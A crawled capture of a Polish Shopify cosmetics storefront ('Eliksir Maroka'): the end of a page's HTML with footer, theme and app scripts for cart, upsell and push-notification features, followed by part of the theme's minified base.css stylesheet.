1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Eliksir Maroka</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Zaznaczenie wyboru powoduje całkowite odświeżenie strony.</li>
      <li id="a11y-new-window-message">Otwiera się w nowym oknie.</li>
    </ul>

    <script>
      window.shopUrl = 'https://eliksirmaroka.pl';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Wystąpił błąd podczas aktualizowania Twojego koszyka. Spróbuj ponownie.`,
        quantityError: `Możesz dodać do koszyka tylko [quantity] sztuk(i) tej pozycji.`
      }

      window.variantStrings = {
        addToCart: `Dodaj do koszyka`,
        soldOut: `Wyprzedane`,
        unavailable: `Niedostępny`,
        unavailable_with_option: `[value] - niedostępny`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Obraz [index] jest teraz dostępny w widoku galerii`,
        shareSuccess: `Link skopiowany do schowka`,
        pauseSlideshow: `Wstrzymaj pokaz slajdów`,
        playSlideshow: `Odtwórz pokaz slajdów`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
              else {
                element.target.classList.remove('animate--shown');
              }
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<script>(()=>{if(window.ZipifyPages??={},!window.ZipifyPages.isGlobalSectionScriptsLoaded)return;window.ZipifyPages.isGlobalSectionScriptsLoaded=!1;"https://cdn03.zipify.com/javascript/page-published-scripts.min.js".split(",").map((i=>i.trim())).forEach((i=>{const e=document.createElement("script");Object.assign(e,{src:i,defer:!0,type:"module"}),document.body.appendChild(e)}))})();</script><script id="published-popup-template" type="text/template"><form class="zpa-crm-popup-form" id="zpa-crm-form" action="/subscribe" method="post" data-zpa-crm-form><header class="zpa-crm-popup-header"><button class="zpa-popup-btn-close" type="button"aria-label="Close Navigation" data-close-btn><svg class="zpa-popup-btn-close-icon" width="34" height="34" data-name="btn-close"><use href="#btn-close"></use></svg></button></header><div class="zpa-crm-popup-body" data-popup-content></div></form></script> <script id="crm-button-popup" type="text/template">{! if (progress_image_option == 1)!}<div class="zpa-crm-popup-progressbar-wrap"><img class="zpa-crm-popup-img-progress zpa-img-fluid zpa-center-block" src="{!= progress_image.src !}"></div>{! !}<h1 class="zpa-crm-popup-title" style="color:{!= form_name_color !}; font-family:{!= form_name_font_family !}; font-size:{!= form_name_font_size !};">{!= form_name !}</h1><div class="zpa-crm-popup-form-container">{! if (form_image_option == 1) !}<div class="zpa-crm-popup-image-box"><img class="zpa-crm-popup-img-asside zpa-img-fluid zpa-center-block" style="border-radius:{!= form_image_shape !};" src="{!= form_image.src !}"></div>{! !}<div class="zpa-crm-popup-form-box"><div class="zpa-crm-popup-field-wrap">{! if (first_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-first-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="first_name" data-user-fname data-zp-input><span class="zpa-text-field__label">Imię</span></label>{! !}{! if (last_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-last-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="last_name" data-user-lname data-zp-input><span class="zpa-text-field__label">Last Name</span></label>{! !}</div><label class="zpa-text-field"><input class="zpa-text-field__input" type="email" name="email" required data-user-email data-zp-input><span class="zpa-text-field__label">Adres e-mail</span></label>{! if (phone_option == 1) !}<label class="zpa-text-field zpa-crm-popup-field-phone"><input class="zpa-text-field__input" name="phone" type="tel" data-user-phone data-zp-input><span class="zpa-text-field__label">Phone Number</span></label>{! !}</div></div>{! if (gdpr_status != 'disable') !}<div>{! if (gdpr_status == 'enable_with_checkbox') !}<label class="zpa-control zpa-control--top zpa-control-checkbox zpa-offset-bottom-xs hidden" data-gdpr-checkbox-section><input class="zpa-control__field" type="checkbox" name="gdpr" data-gdpr-checkbox><span class="zpa-control__indicator zpa-offset-right-xs"></span><span class="zpa-fsize-xs" data-gdpr-checkbox-text></span></label>{! !}{! if (gdpr_status == 'enable_without_checkbox') !}<p class="zpa-fsize-xs zpa-text-center zpa-offset-top-none zpa-offset-bottom-xs hidden" data-gdpr-message-section></p>{! !}</div>{! !}<button class="zpa-crm-button-checkout zpa-btn-custom" type="submit" style="color:{!= checkout_button_color !}; background-color: {!= checkout_button_background_color !}" data-checkout-btn data-zpa-submit-button>{!= checkout_button_caption !}</button>{! if (comment_text_status == 1) !}<p class="zpa-crm-popup-description" style="color: {!= comment_text_font_color !}" data-comment-text-status>{!= comment_text !}</p>{! !}{! if (banner_image_option == 1)!}<img class="zpa-crm-popup-img-footer zpa-img-fluid zpa-center-block" src="{!= banner_image.src !}">{! !}</script><script type="template/json" id="zp-blocks-json-data">[{"id":17213760,"role":"button","sid":15997879,"link_type":"page_dest","linked_to":"/pages/sklep"}]</script><script type="template/json" id="zp-entity-settings">{"id":433946,"entity_type":"Page","domain":"https:\/\/zipifypages.zipify.com","timezone":"Europe\/Warsaw"}</script><script src="https://cdn03.zipify.com/javascript/page-published-scripts.min.js" type="module"></script><button type="button" title="Back To Top" class="zpa-button--back-to-top" data-back-to-top-widget><svg viewBox="0 0 24 24"><path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"></path></svg></button><script>((o,c,u)=>{o[c]=o[c]||{},o[u]=o[u]||{},o[c].OCU=o[c].OCU||{api:o[u]}})(window,'Zipify','OCUApi');</script>
<script>
  Zipify.OCU.api.excludeActionButton = 'cart-drawer-upsell [name="add"]';
  Zipify.OCU.api._addProtection=()=>{try{return new Promise(e=>{if("hasSP"==$("#hasSP").val()){if($("#hasShipping").prop("checked")){var t=$("#shippingProduct").val();$.ajax({type:"POST",url:"/cart/add.js",data:{quantity:1,id:t},dataType:"json",success:function(t){Zipify.OCU.api.cart=[...OCUIncart.cart_items,t],e()}})}else e()}})}catch(e){return Promise.resolve()}},Zipify.OCU.api.customCheckoutButton="#CartDrawer-Checkout",Zipify.OCU.api.callbackBeforeRedirect=(e,t)=>new Promise(async a=>{try{if("checkout"===e.destination)return await Zipify.OCU.api._addProtection(),a({});let{response:r,type:c}=t.detail;if(!("Upgrade"===c&&r.accepted))return a({});e._upsellAppInstance().hide(),setTimeout(()=>Zipify.OCU.api.store.set("submitted",!1));let i=document.querySelector("cart-drawer");fetch("/?sections=cart-drawer,cart-icon-bubble").then(e=>e.json()).then(e=>{i.renderContents({sections:e}),i.classList.remove("is-empty"),i.open(),Zipify.OCU.api.renderOCUDiscounts()})}catch(n){a({})}});
</script><style> .header-wrapper.color-background-1.gradient.header-wrapper--border-bottom {background-color: #f7f7f7 !important; background-image: none !important;} </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "eliksir-maroka.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "313c4616-db42-4332-8a46-8b6b74e361e8"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AQ29LMUJXejNTS0plW__8037605124156046748" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AcHlCUEpMWUNsdE51T__6023461868751542726" class="shopify-block shopify-app-block"><script src="https://cdn.shopify.com/extensions/019b2c0c-0e96-7477-833c-bb9746fd6ffa/checkoutrules-273/assets/cookie.js" defer></script>

<script>
  const bsure_metafield = JSON.parse('' || '{}');
  const bsure_tzDict = bsure_metafield.tz ? { timeZone: bsure_metafield.tz } : {};

  const bsure_options = {
    year: 'numeric',
    month: 'numeric',
    day: 'numeric',
    hour: 'numeric',
    minute: 'numeric',
    second: 'numeric',
    hourCycle: 'h23',
    weekday: 'short',
    timeZoneName: 'shortOffset',
    ...bsure_tzDict,
  };
  const bsure_date = new Date();
  const bsure_dt_attribute = new Intl.DateTimeFormat('en-US', bsure_options).format(bsure_date);
  console.log(bsure_dt_attribute);

  let bsure_rootPath = '/';
  try {
    bsure_rootPath = window.Shopify.routes.root;
  } catch (e) {
    console.log(e);
  }

  fetch(`${bsure_rootPath}cart.js`, {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ attributes: { 'bsure-time-attribute': bsure_dt_attribute } }),
  }).catch((e) => console.error(e));
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://eliksirmaroka.pl/cdn/shop/t/29/assets/base.css?v=23341154067595623061765564036
body_size: 53703
content:
/** Shopify CDN: Minification failed

Line 8:318476 Expected identifier but found "."
Line 8:319236 Expected identifier but found "."
Line 10:0 Unexpected "}"

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening) > .header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden) ~ *, .visibility-hidden, product-info .loading-overlay:not(.hidden) ~ * {visibility: hidden;}details[open] > .header__submenu, details[open] > .search-modal, details[open] > .share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover > .header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));}.text-color-background-1 {color: rgb(var(--color-base-background-1));}.text-color-background-2 {color: rgb(var(--color-base-background-2));}.text-color-text {color: rgb(var(--color-base-text));}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section + .section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc( var(--font-heading-scale) * var(--font-heading-letter-spacing) );color: rgb(var(--color-foreground));line-height: calc( 1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)) );word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details > * {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus ~ label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown) ~ .field__label {left: calc(var(--inputs-border-width) + 